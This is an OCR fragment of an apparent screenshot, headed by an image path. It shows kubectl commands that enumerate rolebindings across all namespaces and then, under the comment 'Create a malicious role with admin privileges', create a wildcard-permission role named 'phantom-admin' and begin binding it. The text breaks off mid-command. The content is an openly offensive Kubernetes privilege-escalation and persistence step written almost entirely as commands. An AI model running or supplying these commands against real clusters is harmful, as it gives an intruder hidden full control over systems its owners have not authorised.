
kubectl get 
rolebindings --
all-namespaces

# Create a 
malicious role 
with admin 
privileges

kubectl create 
role phantom-
admin --verb=* --
resource=* -n 
REDACTED

kubectl create 
rolebinding 
phantom-admin-
binding --
role=phantom-